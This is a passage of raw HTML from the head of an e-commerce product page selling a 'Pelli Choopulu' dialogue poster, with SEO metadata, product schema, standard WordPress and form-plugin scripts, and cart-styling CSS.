

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://filmyspace.in/product/pelli-choopulu-dialouge-poster/
body_size: 28870
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

<link rel="profile" href="https://gmpg.org/xfn/11" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Pelli Choopulu Dialouge Poster - Filmy Space</title>
<meta name="description" content="Standard size: A3 | Actual Poster does not contain watermark. Product Information: Texture &amp; Appearance Artwork is printed on 300 GSM high-quality glossy"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://filmyspace.in/product/pelli-choopulu-dialouge-poster/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Pelli Choopulu Dialouge Poster - Filmy Space" />
<meta property="og:description" content="Standard size: A3 | Actual Poster does not contain watermark. Product Information: Texture &amp; Appearance Artwork is printed on 300 GSM high-quality glossy" />
<meta property="og:url" content="https://filmyspace.in/product/pelli-choopulu-dialouge-poster/" />
<meta property="og:site_name" content="Filmy Space" />
<meta property="og:updated_time" content="2024-10-04T08:20:47+05:30" />
<meta property="og:image" content="https://filmyspace.in/wp-content/uploads/2022/11/pelli-choopulu-poster-web.jpg" />
<meta property="og:image:secure_url" content="https://filmyspace.in/wp-content/uploads/2022/11/pelli-choopulu-poster-web.jpg" />
<meta property="og:image:width" content="2000" />
<meta property="og:image:height" content="2000" />
<meta property="og:image:alt" content="Pelli Choopulu Dialouge Poster" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="249" />
<meta property="product:price:currency" content="INR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Pelli Choopulu Dialouge Poster - Filmy Space" />
<meta name="twitter:description" content="Standard size: A3 | Actual Poster does not contain watermark. Product Information: Texture &amp; Appearance Artwork is printed on 300 GSM high-quality glossy" />
<meta name="twitter:image" content="https://filmyspace.in/wp-content/uploads/2022/11/pelli-choopulu-poster-web.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["EntertainmentBusiness","Organization"],"@id":"https://filmyspace.in/#organization","name":"Filmy Space","url":"https://filmyspace.in","logo":{"@type":"ImageObject","@id":"https://filmyspace.in/#logo","url":"http://new.filmyspace.in/wp-content/uploads/2021/08/cropped-Logo_W.png","contentUrl":"http://new.filmyspace.in/wp-content/uploads/2021/08/cropped-Logo_W.png","caption":"Filmy Space","inLanguage":"en-US","width":"512","height":"512"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://filmyspace.in/#logo"}},{"@type":"WebSite","@id":"https://filmyspace.in/#website","url":"https://filmyspace.in","name":"Filmy Space","publisher":{"@id":"https://filmyspace.in/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://filmyspace.in/wp-content/uploads/2022/11/pelli-choopulu-poster-web.jpg","url":"https://filmyspace.in/wp-content/uploads/2022/11/pelli-choopulu-poster-web.jpg","width":"2000","height":"2000","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://filmyspace.in/product/pelli-choopulu-dialouge-poster/#webpage","url":"https://filmyspace.in/product/pelli-choopulu-dialouge-poster/","name":"Pelli Choopulu Dialouge Poster - Filmy Space","datePublished":"2022-11-15T16:38:31+05:30","dateModified":"2024-10-04T08:20:47+05:30","isPartOf":{"@id":"https://filmyspace.in/#website"},"primaryImageOfPage":{"@id":"https://filmyspace.in/wp-content/uploads/2022/11/pelli-choopulu-poster-web.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Pelli Choopulu Dialouge Poster - Filmy Space","description":"Standard size: A3 | Actual Poster does not contain watermark. Product Information: Texture &amp; Appearance Artwork is printed on 300 GSM high-quality glossy paper Size: Size is approximate and varies slightly based on aspect ratio.","category":"Posters","mainEntityOfPage":{"@id":"https://filmyspace.in/product/pelli-choopulu-dialouge-poster/#webpage"},"image":[{"@type":"ImageObject","url":"https://filmyspace.in/wp-content/uploads/2022/11/pelli-choopulu-poster-web.jpg","height":"2000","width":"2000"}],"offers":{"@type":"Offer","price":"249.00","priceCurrency":"INR","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://filmyspace.in/product/pelli-choopulu-dialouge-poster/","seller":{"@type":"Organization","@id":"https://filmyspace.in/","name":"Filmy Space","url":"https://filmyspace.in","logo":"http://new.filmyspace.in/wp-content/uploads/2021/08/cropped-Logo_W.png"},"priceSpecification":{"price":"249","priceCurrency":"INR","valueAddedTaxIncluded":"true"}},"@id":"https://filmyspace.in/product/pelli-choopulu-dialouge-poster/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//checkout.razorpay.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Filmy Space &raquo; Feed" href="https://filmyspace.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Filmy Space &raquo; Comments Feed" href="https://filmyspace.in/comments/feed/" />
<link rel="preload" href="https://filmyspace.in/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://filmyspace.in/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/filmyspace.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='wpv_sa_common_style-css' href='https://filmyspace.in/wp-content/plugins/sms-alert/css/sms_alert_customer_validation_style.css?ver=3.9.0' media='' />
<link rel='stylesheet' id='sa-login-css-css' href='https://filmyspace.in/wp-content/plugins/sms-alert/css/sms_alert_customer_validation_style.css?ver=3.9.0' media='' />
<link rel='stylesheet' id='woosb-blocks-css' href='https://filmyspace.in/wp-content/plugins/woo-product-bundle-premium/assets/css/blocks.css?ver=8.3.2' media='all' />
<link rel='stylesheet' id='RZP_1CC_CSS_SCRIPT-css' href='https://filmyspace.in/wp-content/plugins/woo-razorpay-feb-03-v2/public/css/1cc-product-checkout.css' media='all' />
<link rel='stylesheet' id='vi-wcaio-loading-css' href='https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/loading.min.css?ver=1.1.6' media='all' />
<link rel='stylesheet' id='vi-wcaio-sidebar-cart-content-css' href='https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/sidebar-cart-content.min.css?ver=1.1.6' media='all' />
<style id='vi-wcaio-sidebar-cart-content-inline-css'>
.vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_left,              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_left{                  left: 20px ;              }              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_right,              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_right{                  right: 20px ;              }              @media screen and (max-width: 768px) {                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_left .vi-wcaio-sidebar-cart-content-wrap,                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_left .vi-wcaio-sidebar-cart-content-wrap{                      left: 0px ;                  }                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_right .vi-wcaio-sidebar-cart-content-wrap,                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_right .vi-wcaio-sidebar-cart-content-wrap{                      right: 0px ;                  }              }              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_left,              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_right{                  top: 10px ;              }              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_right,              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_left{                  bottom: 10px ;              }              @media screen and (max-width: 768px) {                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_left .vi-wcaio-sidebar-cart-content-wrap,                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_right .vi-wcaio-sidebar-cart-content-wrap{                      top: 0px ;                  }                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_right .vi-wcaio-sidebar-cart-content-wrap,                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_left .vi-wcaio-sidebar-cart-content-wrap{                      bottom: 0px ;                  }              }.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-dual_ring:after {                  border-color: #000000  transparent #000000  transparent;              }              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-ring div{                  border-color: #000000  transparent transparent transparent;              }              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-ripple  div{                  border: 4px solid #000000 ;              }              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-default div,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-animation_face_1 div,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-animation_face_2 div,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-roller div:after,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-loader_balls_1 div,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-loader_balls_2 div,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-loader_balls_3 div,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-spinner div:after{                  background: #000000 ;              }.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-content-wrap{border-radius:0px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap{background:#000000;border-style:solid;border-color:#ffffff;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap .vi-wcaio-sidebar-cart-header-title-wrap{color:#ffffff;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap .vi-wcaio-sidebar-cart-header-coupon-wrap .vi-wcaio-coupon-code{border-radius:0px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap .vi-wcaio-sidebar-cart-header-coupon-wrap button.vi-wcaio-bt-coupon-code,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap .vi-wcaio-sidebar-cart-header-coupon-wrap .vi-wcaio-bt-coupon-code.button{background:#212121;color:#fff;border-radius:0px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap .vi-wcaio-sidebar-cart-header-coupon-wrap button.vi-wcaio-bt-coupon-code:hover,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap .vi-wcaio-sidebar-cart-header-coupon-wrap .vi-wcaio-bt-coupon-code.button:hover{background:#ff9065;color:#fff;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap{background:#fff;border-style:solid;border-color:#d3d3d3;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-footer-cart_total > div:nth-child(1){color:#000000;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-footer-cart_total > div:nth-child(2){color:#000000;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap button.vi-wcaio-sidebar-cart-bt-nav,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-bt-nav.button{background:#000000;color:#fff;border-radius:0px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap button.vi-wcaio-sidebar-cart-bt-nav:hover,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-bt-nav.button:hover{background:#fdbe02;color:#212121;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap button.vi-wcaio-sidebar-cart-bt-update,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-bt-update.button{background:#a4a7a9;color:#fff;border-radius:0px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap button.vi-wcaio-sidebar-cart-bt-update:hover,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-bt-update.button:hover{background:#181818;color:#fff;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-footer-pd-plus-title{color:#000000;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products-wrap{background:#fff;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-img-wrap img{border-radius:0px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-info-wrap .vi-wcaio-sidebar-cart-pd-name-wrap .vi-wcaio-sidebar-cart-pd-name,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-info-wrap .vi-wcaio-sidebar-cart-pd-name-wrap a,.vi-wcaio-sidebar-cart-footer-pd-name *{color:#000000;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-info-wrap .vi-wcaio-sidebar-cart-pd-name-wrap .vi-wcaio-sidebar-cart-pd-name:hover, .vi-wcaio-sidebar-cart-footer-pd-name *:hover{color:#000000;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-info-wrap .vi-wcaio-sidebar-cart-pd-price *, .vi-wcaio-sidebar-cart-footer-pd-price *{color:#000000!important;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-desc .vi-wcaio-sidebar-cart-pd-quantity{                   border: 1px solid #d3d3d3 ;              }.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-desc .vi_wcaio_minus{                   border-right: 1px solid #d3d3d3 ;              }.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-desc .vi_wcaio_plus{                   border-left: 1px solid #d3d3d3 ;              }.vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-rtl .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-desc .vi_wcaio_minus{  			     border-right: unset;                   border-left: 1px solid #d3d3d3 ;              }.vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-rtl .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-desc .vi_wcaio_plus{  			     border-left: unset;                   border-right: 1px solid #d3d3d3 ;              }.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-desc .vi-wcaio-sidebar-cart-pd-quantity{border-radius:3px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-remove-wrap i{color:#000000;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-remove-wrap i:before{font-size:16px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-remove-wrap i:hover{color:#fdbe02;}.vi-wcaio-sidebar-cart button.vi-wcaio-pd_plus-product-bt-atc,.vi-wcaio-sidebar-cart .button.vi-wcaio-pd_plus-product-bt-atc{background:#000000;color:#fff;}.vi-wcaio-sidebar-cart button.vi-wcaio-pd_plus-product-bt-atc:hover,.vi-wcaio-sidebar-cart .button.vi-wcaio-pd_plus-product-bt-atc:hover{background:#fdbe02;color:#fff;}
</style>
<link rel='stylesheet' id='vi-wcaio-cart-icons-css' href='https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/cart-icons.min.css?ver=1.1.6' media='all' />
<link rel='stylesheet' id='vi-wcaio-cart-icons-atc-css' href='https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/cart-icons-atc.min.css?ver=1.1.6' media='all' />
<link rel='stylesheet' id='vi-wcaio-nav-icons-css' href='https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/nav-icons.min.css?ver=1.1.6' media='all' />
<link rel='stylesheet' id='vi-wcaio-flexslider-css' href='https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/sc-flexslider.min.css?ver=1.1.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #333333;--wp--preset--color--fl-body-bg: #f2f2f2;--wp--preset--color--fl-body-text: #757575;--wp--preset--color--fl-accent: #2b7bb9;--wp--preset--color--fl-accent-hover: #2b7bb9;--wp--preset--color--fl-topbar-bg: #ffffff;--wp--preset--color--fl-topbar-text: #000000;--wp--preset--color--fl-topbar-link: #2b7bb9;--wp--preset--color--fl-topbar-hover: #2b7bb9;--wp--preset--color--fl-header-bg: #ffffff;--wp--preset--color--fl-header-text: #000000;--wp--preset--color--fl-header-link: #2b7bb9;--wp--preset--color--fl-header-hover: #2b7bb9;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #2b7bb9;--wp--preset--color--fl-nav-hover: #2b7bb9;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #ffffff;--wp--preset--color--fl-footer-widgets-text: #000000;--wp--preset--color--fl-footer-widgets-link: #2b7bb9;--wp--preset--color--fl-footer-widgets-hover: #2b7bb9;--wp--preset--color--fl-footer-bg: 